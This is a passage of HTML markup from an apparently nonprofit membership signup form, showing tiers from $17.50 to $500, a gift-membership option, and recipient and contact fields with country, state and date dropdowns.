				<DIV id="package_id_1" data-auto_select_frequency="" class="membership_option Button-Option square_button" data-installments="0" data-youth="" data-hassubpackage="0" data-packagekey="124eb81e-4de3-4594-92e0-a808430b1ad1" data-auto="" data-override="No" data-free="" data-amount="17.5000" data-organization="no" data-auto_check_auto_renew=""><DIV class="square_button_header_text Button-Label">Chapter Intro</DIV><DIV class="square_button_value_text Button-Price">$17.50</DIV></DIV><DIV id="package_id_2" data-auto_select_frequency="" class="membership_option Button-Option square_button" data-installments="0" data-youth="" data-hassubpackage="0" data-packagekey="a7b20bd7-8ca0-4acb-b577-d8fc54772d6e" data-auto="" data-override="No" data-free="" data-amount="27.5000" data-organization="no" data-auto_check_auto_renew=""><DIV class="square_button_header_text Button-Label">Chapter Intro w/ Gift</DIV><DIV class="square_button_value_text Button-Price">$27.50</DIV></DIV><DIV id="package_id_3" data-auto_select_frequency="" class="membership_option Button-Option square_button" data-installments="0" data-youth="" data-hassubpackage="0" data-packagekey="8ba6bde6-e912-4ab6-a8fc-349b01149b74" data-auto="" data-override="No" data-free="" data-amount="35.0000" data-organization="no" data-auto_check_auto_renew=""><DIV class="square_button_header_text Button-Label">Regular</DIV><DIV class="square_button_value_text Button-Price">$35.00</DIV></DIV><DIV id="package_id_4" data-auto_select_frequency="" class="membership_option Button-Option square_button" data-installments="0" data-youth="" data-hassubpackage="0" data-packagekey="5f8f084e-61f1-4ee6-87ff-8adba9a9dda3" data-auto="" data-override="No" data-free="" data-amount="55.0000" data-organization="no" data-auto_check_auto_renew=""><DIV class="square_button_header_text Button-Label">Family</DIV><DIV class="square_button_value_text Button-Price">$55.00</DIV></DIV><DIV id="package_id_5" data-auto_select_frequency="" class="membership_option Button-Option square_button" data-installments="0" data-youth="" data-hassubpackage="0" data-packagekey="bf97f371-8c38-448c-998a-19b2975dc3fd" data-auto="" data-override="No" data-free="" data-amount="100.0000" data-organization="no" data-auto_check_auto_renew=""><DIV class="square_button_header_text Button-Label">Sponsor</DIV><DIV class="square_button_value_text Button-Price">$100.00</DIV></DIV><DIV id="package_id_6" data-auto_select_frequency="" class="membership_option Button-Option square_button" data-installments="0" data-youth="" data-hassubpackage="0" data-packagekey="d9620d3a-955d-43dd-bac0-f345242ff3d2" data-auto="" data-override="No" data-free="" data-amount="250.0000" data-organization="no" data-auto_check_auto_renew=""><DIV class="square_button_header_text Button-Label">Conservator</DIV><DIV class="square_button_value_text Button-Price">$250.00</DIV></DIV><DIV id="package_id_7" data-auto_select_frequency="" class="membership_option Button-Option square_button" data-installments="0" data-youth="" data-hassubpackage="0" data-packagekey="1d412dfc-6768-4048-aa29-8b5a03f78759" data-auto="" data-override="No" data-free="False" data-amount="500.0000" data-organization="no" data-auto_check_auto_renew=""><DIV class="square_button_header_text Button-Label">Steward</DIV><DIV class="square_button_value_text Button-Price">$500.00</DIV></DIV></div>
				<h2 id="membership_subpackages_title" style="display: none;"></h2>
				<p id="membership_subpackages_intro"></p>
				<div id="membership_subpackages">
				
				</div>
			</div>
			
			<div id="installment_update_panel">
	
				<div id="installment_frequency_section">

				</div>
				<input type="button" name="installment_button_update" value="" onclick="javascript:__doPostBack(&#39;installment_button_update&#39;,&#39;&#39;)" id="installment_button_update" />
			
</div>
			<div id="installment_update_progress" style="display:none;">
	
					<div id="installment_loading_spinner" class="loading_spinner"></div>
				
</div>
			
			
			
			<div id="membership_gifts_section">
				
				<div>
					<input id="membership_gift" type="checkbox" name="membership_gift" />
				</div>
				<div id="membership_gift_text" class="Checkbox-Label" style="align-self: center;"><label for="membership_gift">I would like to purchase this membership as a gift for another person.</label></div>
			</div>

			<div id="membership_gift_section" style="display: none;">
			<div id="donation_tribute_section" style="display: none;">
				<div class="individual_information_row">
					<div class="Form-Label">Tribute Type</div>
					<div>

						<select name="tribute_type" id="tribute_type">
	<option value="">Please Select</option>
	<option value="e40afdf4-f577-4543-b058-381b09db0428">In Honor of</option>
	<option value="3e29190d-3b76-456c-99df-22d4f5492328">In Memory Of</option>
	<option value="e57878e1-1f06-44a7-a513-eb9ce5a6dcce">In Recognition Of</option>

</select>
					</div>
				</div>
				<div class="individual_information_row">
					<div class="Form-Label">Notify Someone of my Gift</div>
					<div>
						
						<select name="notify" id="notify">
	<option value="">Please Select</option>
	<option value="no">Not Needed</option>
	<option value="email">Yes - By Email</option>
	<option value="mail">Yes - By Standard Mail</option>

</select>
					</div>
				</div>
			</div>
			<div id="membership_gift_form_section">
				<div id="gift_recipient_form">
					<h2 id="gift_recipient_title">Recipient Information</h2>
                    
					<div id="recipient_information_section">
						<div id="recipient_email_section">
							<div class="Form-Label">Email<span class="required">*</span></div>
							<div>
								<input name="recipient_email" type="text" id="recipient_email" />
							</div>
						</div>
						<div class="individual_information_row">
							<div class="Form-Label">First Name<span class="required">*</span></div>
							<div>
								<input name="recipient_first_name" type="text" id="recipient_first_name" />
							</div>
						</div>
						<div class="individual_information_row">
							<div class="Form-Label">Last Name<span class="required">*</span></div>
							<div>
								<input name="recipient_last_name" type="text" id="recipient_last_name" />
							</div>
						</div>
						<div id="recipient_dob_section" class="individual_information_row">
							<div class="Form-Label">DOB</div>
							<div id="recipient_information_dob_selects">
								<select name="recipient_dob_month" id="recipient_dob_month" class="dob_select">
	<option value="">Month</option>
	<option value="1">01 - January</option>
	<option value="2">02 - February</option>
	<option value="3">03 - March</option>
	<option value="4">04 - April</option>
	<option value="5">05 - May</option>
	<option value="6">06 - June</option>
	<option value="7">07 - July</option>
	<option value="8">08 - August</option>
	<option value="9">09 - September</option>
	<option value="10">10 - October</option>
	<option value="11">11 - November</option>
	<option value="12">12 - December</option>

</select>
								<select name="recipient_dob_year" id="recipient_dob_year" class="dob_select">
	<option value="">Year</option>
	<option value="2026">2026</option>
	<option value="2025">2025</option>
	<option value="2024">2024</option>
	<option value="2023">2023</option>
	<option value="2022">2022</option>
	<option value="2021">2021</option>
	<option value="2020">2020</option>
	<option value="2019">2019</option>
	<option value="2018">2018</option>
	<option value="2017">2017</option>
	<option value="2016">2016</option>
	<option value="2015">2015</option>
	<option value="2014">2014</option>
	<option value="2013">2013</option>
	<option value="2012">2012</option>
	<option value="2011">2011</option>
	<option value="2010">2010</option>
	<option value="2009">2009</option>
	<option value="2008">2008</option>
	<option value="2007">2007</option>
	<option value="2006">2006</option>
	<option value="2005">2005</option>
	<option value="2004">2004</option>
	<option value="2003">2003</option>
	<option value="2002">2002</option>
	<option value="2001">2001</option>
	<option value="2000">2000</option>
	<option value="1999">1999</option>
	<option value="1998">1998</option>
	<option value="1997">1997</option>
	<option value="1996">1996</option>
	<option value="1995">1995</option>
	<option value="1994">1994</option>
	<option value="1993">1993</option>
	<option value="1992">1992</option>
	<option value="1991">1991</option>
	<option value="1990">1990</option>
	<option value="1989">1989</option>
	<option value="1988">1988</option>
	<option value="1987">1987</option>
	<option value="1986">1986</option>
	<option value="1985">1985</option>
	<option value="1984">1984</option>
	<option value="1983">1983</option>
	<option value="1982">1982</option>
	<option value="1981">1981</option>
	<option value="1980">1980</option>
	<option value="1979">1979</option>
	<option value="1978">1978</option>
	<option value="1977">1977</option>
	<option value="1976">1976</option>
	<option value="1975">1975</option>
	<option value="1974">1974</option>
	<option value="1973">1973</option>
	<option value="1972">1972</option>
	<option value="1971">1971</option>
	<option value="1970">1970</option>
	<option value="1969">1969</option>
	<option value="1968">1968</option>
	<option value="1967">1967</option>
	<option value="1966">1966</option>
	<option value="1965">1965</option>
	<option value="1964">1964</option>
	<option value="1963">1963</option>
	<option value="1962">1962</option>
	<option value="1961">1961</option>
	<option value="1960">1960</option>
	<option value="1959">1959</option>
	<option value="1958">1958</option>
	<option value="1957">1957</option>
	<option value="1956">1956</option>
	<option value="1955">1955</option>
	<option value="1954">1954</option>
	<option value="1953">1953</option>
	<option value="1952">1952</option>
	<option value="1951">1951</option>
	<option value="1950">1950</option>
	<option value="1949">1949</option>
	<option value="1948">1948</option>
	<option value="1947">1947</option>
	<option value="1946">1946</option>
	<option value="1945">1945</option>
	<option value="1944">1944</option>
	<option value="1943">1943</option>
	<option value="1942">1942</option>
	<option value="1941">1941</option>
	<option value="1940">1940</option>
	<option value="1939">1939</option>
	<option value="1938">1938</option>
	<option value="1937">1937</option>
	<option value="1936">1936</option>
	<option value="1935">1935</option>
	<option value="1934">1934</option>
	<option value="1933">1933</option>
	<option value="1932">1932</option>
	<option value="1931">1931</option>
	<option value="1930">1930</option>
	<option value="1929">1929</option>
	<option value="1928">1928</option>
	<option value="1927">1927</option>
	<option value="1926">1926</option>

</select>
								<div class="dob_text">Optional | Required for anyone under 18</div>
							</div>
						</div>
					</div>
					
					<div id="recipient_address_section">
						<div class="individual_information_row">
							<div class="Form-Label">Country<span class="required">*</span></div>
							<div>
								<select name="recipient_country" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;recipient_country\&#39;,\&#39;\&#39;)&#39;, 0)" id="recipient_country">
	<option value="">Please Select</option>
	<option value="ABKHAZIA">ABKHAZIA</option>
	<option value="AFGHANISTAN">AFGHANISTAN</option>
	<option value="AKROTIRI AND DHEKELIA">AKROTIRI AND DHEKELIA</option>
	<option value="ÅLAND">&#197;LAND</option>
	<option value="ALBANIA">ALBANIA</option>
	<option value="ALGERIA">ALGERIA</option>
	<option value="AMERICAN SAMOA">AMERICAN SAMOA</option>
	<option value="ANDORRA">ANDORRA</option>
	<option value="ANGOLA">ANGOLA</option>
	<option value="ANGUILLA">ANGUILLA</option>
	<option value="ANTIGUA">ANTIGUA</option>
	<option value="ARGENTINA">ARGENTINA</option>
	<option value="ARMENIA">ARMENIA</option>
	<option value="ARUBA">ARUBA</option>
	<option value="ASCENSION">ASCENSION</option>
	<option value="AUSTRALIA">AUSTRALIA</option>
	<option value="AUSTRIA">AUSTRIA</option>
	<option value="AZERBAIJAN">AZERBAIJAN</option>
	<option value="BAHAMAS">BAHAMAS</option>
	<option value="BAHRAIN">BAHRAIN</option>
	<option value="BANGLADESH">BANGLADESH</option>
	<option value="BARBADOS">BARBADOS</option>
	<option value="BELARUS">BELARUS</option>
	<option value="BELGIUM">BELGIUM</option>
	<option value="BELIZE">BELIZE</option>
	<option value="BENIN">BENIN</option>
	<option value="BERMUDA">BERMUDA</option>
	<option value="BHUTAN">BHUTAN</option>
	<option value="BOLIVIA">BOLIVIA</option>
	<option value="BOSNIA AND HERZEGOVINA">BOSNIA AND HERZEGOVINA</option>
	<option value="BOTSWANA">BOTSWANA</option>
	<option value="BRAZIL">BRAZIL</option>
	<option value="BRITISH VIRGIN ISLANDS">BRITISH VIRGIN ISLANDS</option>
	<option value="BRUNEI">BRUNEI</option>
	<option value="BULGARIA">BULGARIA</option>
	<option value="BURKINA FASO">BURKINA FASO</option>
	<option value="BURUNDI">BURUNDI</option>
	<option value="CAMBODIA">CAMBODIA</option>
	<option value="CAMEROON">CAMEROON</option>
	<option value="CANADA">CANADA</option>
	<option value="CAPE VERDE">CAPE VERDE</option>
	<option value="CAYMAN ISLANDS">CAYMAN ISLANDS</option>
	<option value="CENTRAL AFRICAN REPUBLIC">CENTRAL AFRICAN REPUBLIC</option>
	<option value="CHAD">CHAD</option>
	<option value="CHILE">CHILE</option>
	<option value="CHINA">CHINA</option>
	<option value="CHRISTMAS ISLAND">CHRISTMAS ISLAND</option>
	<option value="COCOS (KEELING) ISLANDS">COCOS (KEELING) ISLANDS</option>
	<option value="COLOMBIA">COLOMBIA</option>
	<option value="COMOROS">COMOROS</option>
	<option value="CONGO">CONGO</option>
	<option value="COOK ISLANDS">COOK ISLANDS</option>
	<option value="COSTA RICA">COSTA RICA</option>
	<option value="Côte d&#39;Ivoire">C&#244;te d&#39;Ivoire</option>
	<option value="CROATIA">CROATIA</option>
	<option value="CUBA">CUBA</option>
	<option value="CYPRUS">CYPRUS</option>
	<option value="CZECH REPUBLIC">CZECH REPUBLIC</option>
	<option value="DENMARK">DENMARK</option>
	<option value="DJIBOUTI">DJIBOUTI</option>
	<option value="DOMINICA">DOMINICA</option>
	<option value="DOMINICAN REPUBLIC">DOMINICAN REPUBLIC</option>
	<option value="EAST TIMOR">EAST TIMOR</option>
	<option value="ECUADOR">ECUADOR</option>
	<option value="EGYPT">EGYPT</option>
	<option value="EL SALVADOR">EL SALVADOR</option>
	<option value="EQUATORIAL GUINEA">EQUATORIAL GUINEA</option>
	<option value="ERITREA">ERITREA</option>
	<option value="ESTONIA">ESTONIA</option>
	<option value="ETHIOPIA">ETHIOPIA</option>
	<option value="FALKLAND ISLANDS">FALKLAND ISLANDS</option>
	<option value="FAROE ISLANDS">FAROE ISLANDS</option>
	<option value="FIJI">FIJI</option>
	<option value="FINLAND">FINLAND</option>
	<option value="FRANCE">FRANCE</option>
	<option value="FRENCH POLYNESIA">FRENCH POLYNESIA</option>
	<option value="GABON">GABON</option>
	<option value="GAMBIA">GAMBIA</option>
	<option value="GEORGIA">GEORGIA</option>
	<option value="GERMANY">GERMANY</option>
	<option value="GHANA">GHANA</option>
	<option value="GIBRALTAR">GIBRALTAR</option>
	<option value="GREECE">GREECE</option>
	<option value="GREENLAND">GREENLAND</option>
	<option value="GRENADA">GRENADA</option>
	<option value="GUAM">GUAM</option>
	<option value="GUATEMALA">GUATEMALA</option>
	<option value="GUI">GUI</option>
	<option value="GUINEA">GUINEA</option>
	<option value="GUINEA-BISSAU">GUINEA-BISSAU</option>
	<option value="GUYANA">GUYANA</option>
	<option value="HAITI">HAITI</option>
	<option value="HONDURAS">HONDURAS</option>
	<option value="HONG KONG">HONG KONG</option>
	<option value="HUNGARY">HUNGARY</option>
	<option value="ICELAND">ICELAND</option>
	<option value="INDIA">INDIA</option>
	<option value="INDONESIA">INDONESIA</option>
	<option value="IRAN">IRAN</option>
	<option value="IRAQ">IRAQ</option>
	<option value="IRELAND">IRELAND</option>
	<option value="ISLE OF MAN">ISLE OF MAN</option>
	<option value="ISRAEL">ISRAEL</option>
	<option value="ITALY">ITALY</option>
	<option value="JAMAICA">JAMAICA</option>
	<option value="JAPAN">JAPAN</option>
	<option value="JERSEY">JERSEY</option>
	<option value="JORDAN">JORDAN</option>
	<option value="KAZAKHSTAN">KAZAKHSTAN</option>
	<option value="KENYA">KENYA</option>
	<option value="KIRIBATI">KIRIBATI</option>
	<option value="KOSOVO">KOSOVO</option>
	<option value="KUWAIT">KUWAIT</option>
	<option value="KYRGYZSTAN">KYRGYZSTAN</option>
	<option value="LAOS">LAOS</option>
	<option value="LATVIA">LATVIA</option>
	<option value="LEBANON">LEBANON</option>
	<option value="LESOTHO">LESOTHO</option>
	<option value="LIBERIA">LIBERIA</option>
	<option value="LIBYA">LIBYA</option>
	<option value="LIECHTENSTEIN">LIECHTENSTEIN</option>
	<option value="LITHUANIA">LITHUANIA</option>
	<option value="LUXEMBOURG">LUXEMBOURG</option>
	<option value="MACAO">MACAO</option>
	<option value="MACEDONIA">MACEDONIA</option>
	<option value="MADAGASCAR">MADAGASCAR</option>
	<option value="MALAWI">MALAWI</option>
	<option value="MALAYSIA">MALAYSIA</option>
	<option value="MALDIVES">MALDIVES</option>
	<option value="MALI">MALI</option>
	<option value="MALTA">MALTA</option>
	<option value="MARSHALL ISLANDS">MARSHALL ISLANDS</option>
	<option value="MAURITANIA">MAURITANIA</option>
	<option value="MAURITIUS">MAURITIUS</option>
	<option value="MAYOTTE">MAYOTTE</option>
	<option value="MEXICO">MEXICO</option>
	<option value="MICRONESIA">MICRONESIA</option>
	<option value="MOLDOVA">MOLDOVA</option>
	<option value="MONACO">MONACO</option>
	<option value="MONGOLIA">MONGOLIA</option>
	<option value="MONTENEGRO">MONTENEGRO</option>
	<option value="MONTSERRAT">MONTSERRAT</option>
	<option value="MOROCCO">MOROCCO</option>
	<option value="MOZAMBIQUE">MOZAMBIQUE</option>
	<option value="MYANMAR">MYANMAR</option>
	<option value="NAGORNO-KARABAKH">NAGORNO-KARABAKH</option>
	<option value="NAMIBIA">NAMIBIA</option>
	<option value="NAURU">NAURU</option>
	<option value="NEPAL">NEPAL</option>
	<option value="NETHERLANDS">NETHERLANDS</option>
	<option value="NETHERLANDS ANTILLES">NETHERLANDS ANTILLES</option>
	<option value="NEW CALEDONIA">NEW CALEDONIA</option>
	<option value="NEW ZEALAND">NEW ZEALAND</option>
	<option value="NICARAGUA">NICARAGUA</option>
	<option value="NIGER">NIGER</option>
	<option value="NIGERIA">NIGERIA</option>
	<option value="NIUE">NIUE</option>
	<option value="NORFOLK ISLAND">NORFOLK ISLAND</option>
	<option value="NORTH KOREA">NORTH KOREA</option>
	<option value="NORTHERN CYPRUS">NORTHERN CYPRUS</option>
	<option value="NORTHERN MARIANA ISLANDS">NORTHERN MARIANA ISLANDS</option>
	<option value="NORWAY">NORWAY</option>
	<option value="OMAN">OMAN</option>
	<option value="PAKISTAN">PAKISTAN</option>
	<option value="PALAU">PALAU</option>
	<option value="PALESTINE">PALESTINE</option>
	<option value="PANAMA">PANAMA</option>
	<option value="PAPUA NEW GUINEA">PAPUA NEW GUINEA</option>
	<option value="PARAGUAY">PARAGUAY</option>
	<option value="PEOPLE&#39;S REPUBLIC OF CONGO">PEOPLE&#39;S REPUBLIC OF CONGO</option>
	<option value="PERU">PERU</option>
	<option value="PHILIPPINES">PHILIPPINES</option>
	<option value="PITCAIRN ISLANDS">PITCAIRN ISLANDS</option>
	<option value="POLAND">POLAND</option>
	<option value="PORTUGAL">PORTUGAL</option>
	<option value="PUERTO RICO">PUERTO RICO</option>
	<option value="QATAR">QATAR</option>
	<option value="ROMANIA">ROMANIA</option>
	<option value="RUSSIA">RUSSIA</option>
	<option value="RWANDA">RWANDA</option>
	<option value="SAINT BARTHéLEMY">SAINT BARTH&#233;LEMY</option>
	<option value="SAINT HELENA">SAINT HELENA</option>
	<option value="SAINT KITTS AND NEVIS">SAINT KITTS AND NEVIS</option>
	<option value="SAINT LUCIA">SAINT LUCIA</option>
	<option value="SAINT MARTIN">SAINT MARTIN</option>
	<option value="SAINT PIERRE AND MIQUELON">SAINT PIERRE AND MIQUELON</option>
	<option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option>
	<option value="SAMOA">SAMOA</option>
	<option value="SAN MARINO">SAN MARINO</option>
	<option value="Sao Tome and Principe">Sao Tome and Principe</option>
	<option value="SAUDI ARABIA">SAUDI ARABIA</option>
	<option value="SENEGAL">SENEGAL</option>
	<option value="SERBIA">SERBIA</option>
	<option value="SEYCHELLES">SEYCHELLES</option>
	<option value="SIERRA LEONE">SIERRA LEONE</option>
	<option value="SINGAPORE">SINGAPORE</option>
	<option value="SLOVAKIA">SLOVAKIA</option>
	<option value="SLOVENIA">SLOVENIA</option>
	<option value="SOLOMON ISLANDS">SOLOMON ISLANDS</option>
	<option value="SOMALIA">SOMALIA</option>
	<option value="SOMALILAND">SOMALILAND</option>
	<option value="SOUTH AFRICA">SOUTH AFRICA</option>
	<option value="SOUTH KOREA">SOUTH KOREA</option>
	<option value="SOUTH OSSETIA">SOUTH OSSETIA</option>
	<option value="SPAIN">SPAIN</option>
	<option value="SRI LANKA">SRI LANKA</option>
	<option value="SUDAN">SUDAN</option>
	<option value="SURINAME">SURINAME</option>
	<option value="SVALBARD">SVALBARD</option>
	<option value="SWAZILAND">SWAZILAND</option>
	<option value="SWEDEN">SWEDEN</option>
	<option value="SWITZERLAND">SWITZERLAND</option>
	<option value="SYRIA">SYRIA</option>
	<option value="TAIWAN">TAIWAN</option>
	<option value="TAJIKISTAN">TAJIKISTAN</option>
	<option value="TANZANIA">TANZANIA</option>
	<option value="THAILAND">THAILAND</option>
	<option value="TOGO">TOGO</option>
	<option value="TOKELAU">TOKELAU</option>
	<option value="TONGA">TONGA</option>
	<option value="TRANSNISTRIA">TRANSNISTRIA</option>
	<option value="TRINIDAD AND TOBAGO">TRINIDAD AND TOBAGO</option>
	<option value="TRISTAN DA CUNHA">TRISTAN DA CUNHA</option>
	<option value="TUNISIA">TUNISIA</option>
	<option value="TURKEY">TURKEY</option>
	<option value="TURKMENISTAN">TURKMENISTAN</option>
	<option value="TURKS and CAICOS ISLANDS">TURKS and CAICOS ISLANDS</option>
	<option value="TUVALU">TUVALU</option>
	<option value="UGANDA">UGANDA</option>
	<option value="UKRAINE">UKRAINE</option>
	<option value="UNITED ARAB EMIRATES">UNITED ARAB EMIRATES</option>
	<option value="UNITED KINGDOM">UNITED KINGDOM</option>
	<option selected="selected" value="UNITED STATES">UNITED STATES</option>
	<option value="UNITED STATES VIRGIN ISLANDS">UNITED STATES VIRGIN ISLANDS</option>
	<option value="UNKNOWN">UNKNOWN</option>
	<option value="URUGUAY">URUGUAY</option>
	<option value="UZBEKISTAN">UZBEKISTAN</option>
	<option value="VANUATU">VANUATU</option>
	<option value="VATICAN">VATICAN</option>
	<option value="VENEZUELA">VENEZUELA</option>
	<option value="VIETNAM">VIETNAM</option>
	<option value="WALLIS and FUTUNA">WALLIS and FUTUNA</option>
	<option value="WESTERN SAHARA">WESTERN SAHARA</option>
	<option value="YEMEN">YEMEN</option>
	<option value="ZAMBIA">ZAMBIA</option>
	<option value="ZIMBABWE">ZIMBABWE</option>

</select>
							</div>
						</div>
						<div class="individual_information_row">
							<div class="Form-Label">Address - Line 1<span class="required">*</span></div>
							<div>
								<input name="recipient_address_line_one" type="text" id="recipient_address_line_one" />
							</div>
						</div>
						<div class="individual_information_row">
							<div class="Form-Label">Address - Line 2</div>
							<div>
								<input name="recipient_address_line_two" type="text" id="recipient_address_line_two" />
							</div>
						</div>
						<div id="Div5" class="individual_information_row">
							<div class="Form-Label">City / State / Postal<span class="required">*</span></div>
							<div id="recipient_information_city_state_postal_selects">
								<input name="recipient_city" type="text" id="recipient_city" Required="true" placeholder="City" />
								<select name="recipient_state" id="recipient_state" Required="true">
	<option value="">Please Select</option>
	<option value="AL">Alabama</option>
	<option value="AK">Alaska</option>
	<option value="AS">American Samoa</option>
	<option value="AZ">Arizona</option>
	<option value="AR">Arkansas</option>
	<option value="AA">Armed Forces Americas (except Canada)</option>
	<option value="AE">Armed Forces Europe, Middle East, Africa, and Canada</option>
	<option value="AP">Armed Forces Pacific</option>
	<option value="CA">California</option>
	<option value="CO">Colorado</option>
	<option value="CT">Connecticut</option>
	<option value="DE">Delaware</option>
	<option value="DC">District of Columbia</option>
	<option value="FL">Florida</option>
	<option value="GA">Georgia</option>
	<option value="GU">Guam</option>
	<option value="HI">Hawaii</option>
	<option value="ID">Idaho</option>
	<option value="IL">Illinois</option>
	<option value="IN">Indiana</option>
	<option value="IA">Iowa</option>
	<option value="KS">Kansas</option>
	<option value="KY">Kentucky</option>
	<option value="LA">Louisiana</option>
	<option value="ME">Maine</option>
	<option value="MD">Maryland</option>
	<option value="MA">Massachusetts</option>
	<option value="MI">Michigan</option>
	<option value="MN">Minnesota</option>
	<option value="MS">Mississippi</option>
	<option value="MO">Missouri</option>
	<option value="MT">Montana</option>
	<option value="NE">Nebraska</option>
	<option value="NV">Nevada</option>
	<option value="NH">New Hampshire</option>
	<option value="NJ">New Jersey</option>
	<option value="NM">New Mexico</option>
	<option value="NY">New York</option>
	<option value="NC">North Carolina</option>
	<option value="ND">North Dakota</option>
	<option value="MP">Northern Mariana Islands</option>
	<option value="OH">Ohio</option>
	<option value="OK">Oklahoma</option>
	<option value="OR">Oregon</option>
	<option value="PA">Pennsylvania</option>
	<option value="PR">Puerto Rico</option>
	<option value="RI">Rhode Island</option>
	<option value="SC">South Carolina</option>
	<option value="SD">South Dakota</option>
	<option value="TN">Tennessee</option>
	<option value="TX">Texas</option>
	<option value="UT">Utah</option>
	<option value="VT">Vermont</option>
	<option value="VI">Virgin Islands</option>
	<option value="VA">Virginia</option>
	<option value="WA">Washington</option>
	<option value="WV">West Virginia</option>
	<option value="WI">Wisconsin</option>
	<option value="WY">Wyoming</option>

</select>
								<input name="recipient_postal" id="recipient_postal" Required="true" type="text" placeholder="Zip/Postal" />
							</div>
						</div>
					</div>
                    
					<div id="personal_message_section" style="display: none;">
						<div id="include_gift_note_div">
							<div>
								<input id="include_gift_note" type="checkbox" name="include_gift_note" />
							</div>
							<div id="include_gift_note_text" class="Checkbox-Label" style="align-self: center;">
								<label for="include_gift_note">INCLUDE A PERSONAL MESSAGE</label>
							</div>
						</div>

						<div id="personal_message_information_section" style="display: none;">
							<div class="individual_information_row">
								<div class="Form-Label">Your Name<span class="required">*</span></div>
								<div>
									<input name="personal_message_name" type="text" id="personal_message_name" Required="true" />
								</div>
							</div>
							<div class="individual_information_row">
								<div class="Form-Label">Your Message<span class="required">*</span></div>
								<div>
									<textarea name="personal_message" rows="5" cols="20" id="personal_message" Required="true">
</textarea>
								</div>
							</div>
							<div id="personal_message_date_information_section" class="individual_information_row">
								<div class="Form-Label">Date to Send Message<span class="required">*</span></div>
								<div id="personal_message_date_selects">
									<select name="personal_message_send_month" id="personal_message_send_month" class="dob_select">
	<option value="">Month</option>
	<option value="01">01 - January</option>
	<option value="02">02 - February</option>
	<option value="03">03 - March</option>
	<option value="04">04 - April</option>
	<option value="05">05 - May</option>
	<option value="06">06 - June</option>
	<option value="07">07 - July</option>
	<option value="08">08 - August</option>
	<option value="09">09 - September</option>
	<option value="10">10 - October</option>
	<option value="11">11 - November</option>
	<option value="12">12 - December</option>

</select>
									<select name="personal_message_send_day" id="personal_message_send_day" class="dob_select">
	<option value="">Please Select</option>
	<option value="1">1</option>
	<option value="2">2</option>
	<option value="3">3</option>
	<option value="4">4</option>
	<option value="5">5</option>
	<option value="6">6</option>
	<option value="7">7</option>
	<option value="8">8</option>
	<option value="9">9</option>
	<option value="10">10</option>
	<option value="11">11</option>
	<option value="12">12</option>
	<option value="13">13</option>
	<option value="14">14</option>
	<option value="15">15</option>
	<option value="16">16</option>
	<option value="17">17</option>
	<option value="18">18</option>
	<option selected="selected" value="19">19</option>
	<option value="20">20</option>
	<option value="21">21</option>
	<option value="22">22</option>
	<option value="23">23</option>
	<option value="24">24</option>
	<option value="25">25</option>
	<option value="26">26</option>
	<option value="27">27</option>
	<option value="28">28</option>
	<option value="29">29</option>
	<option value="30">30</option>
	<option value="31">31</option>

</select>
									<select name="personal_message_send_year" id="personal_message_send_year" class="dob_select">
	<option value="">Year</option>
	<option selected="selected" value="2026">2026</option>
	<option value="2027">2027</option>

</select>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			</div>
			
			
			<div id="dnsg">
				<div>
					<input id="no_gifts" type="checkbox" name="no_gifts" />
				</div>
				<div id="dnsg_text" class="Checkbox-Label" style="align-self: center;"><label for="no_gifts"><b>Check here if you want your thank you gift. </b> <br/> Thank you gift only available if you select Chapter Intro with Gift $27.50</label></div>
			</div>
			
			<div id="membership_items_section">
				<div id="membership_items_panel">
	
					
					<div id="membership_items">
					</div>
					<div id="package_info">
					</div>
					<div id="premium_section">
					</div>
					<input type="button" name="btnUpdate" value="" onclick="javascript:__doPostBack(&#39;btnUpdate&#39;,&#39;&#39;)" id="btnUpdate" />
					<input type="hidden" name="selected_premium_item" id="selected_premium_item" />
				
</div>
				<div id="membershipItemsUpdateProgress" style="display:none;">
	
						<div id="membership_items_loading_spinner" class="loading_spinner"></div>
					
</div>
			</div>
			
			
			

			<div id="donation_option_pick">
				<div id="option_pick_update_panel">
	
						<div id="donation_options">

						</div>
						<input type="hidden" name="has_donation_option_pick" id="has_donation_option_pick" />
						<input type="button" name="btnOptionPick" value="" onclick="javascript:__doPostBack(&#39;btnOptionPick&#39;,&#39;&#39;)" id="btnOptionPick" />
					
</div>
				<div id="option_pick_update_panel_progress" style="display:none;">
	
						<div id="option_pick_loading_spinner" class="loading_spinner"></div>
					
</div>
			</div>

			

			<div id="contact_information_section">
				<div id="contact_information_form">
					<h2 id="contact_information_title">YOUR CONTACT INFORMATION</h2>
					<div><p id="contact_information_intro"></p></div>
					<div id="account_information_section">
						
					</div>
					<div id="individual_information_section">
						<div id="email_section">
							<div class="Form-Label">Email<span class="required">*</span></div>
							<div id="membership_lookup_update_panel">
	
								<div id="membership_lookup">
									<input name="email" type="text" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;email\&#39;,\&#39;\&#39;)&#39;, 0)" onkeypress="if (WebForm_TextBoxKeyHandler(event) == false) return false;" id="email" Required="true" />
								</div>
								<div id="membership_lookup_message_section">
									
								</div>
							
</div>
							<div id="membership_lookup_update_panel_progress" style="display:none;">
	
									<div id="membership_lookup_spinner" class="loading_spinner"></div>
								
</div>
							
						</div>
						<div class="individual_information_row" id="business_name_row">
							<div class="Form-Label">Business Name<span class="required">*</span></div>
							<div>
								<input name="business_name" type="text" id="business_name" />
							</div>
						</div>
						
						<div class="individual_information_row">
							<div class="Form-Label">First Name<span class="required">*</span></div>
							<div>
								<input name="first_name" type="text" id="first_name" Required="true" />
							</div>
						</div>
						<div class="individual_information_row">
							<div class="Form-Label">Last Name<span class="required">*</span></div>
							<div>
								<input name="last_name" type="text" id="last_name" Required="true" />
							</div>
						</div>
						
						
						<div id="individual_information_dob" class="individual_information_row">
							<div class="Form-Label">DOB</div>
							<div id="individual_information_dob_selects">
								<select name="dob_month" id="dob_month" class="dob_select">
	<option value="">Month</option>
	<option value="1">01 - January</option>
	<option value="2">02 - February</option>
	<option value="3">03 - March</option>
	<option value="4">04 - April</option>
	<option value="5">05 - May</option>
	<option value="6">06 - June</option>
	<option value="7">07 - July</option>
	<option value="8">08 - August</option>
	<option value="9">09 - September</option>
	<option value="10">10 - October</option>
	<option value="11">11 - November</option>
	<option value="12">12 - December</option>

</select>
								
								<select name="dob_year" id="dob_year" class="dob_select">
	<option value="">Year</option>
	<option value="2026">2026</option>
	<option value="2025">2025</option>
	<option value="2024">2024</option>
	<option value="2023">2023</option>
	<option value="2022">2022</option>
	<option value="2021">2021</option>
	<option value="2020">2020</option>
	<option value="2019">2019</option>
	<option value="2018">2018</option>
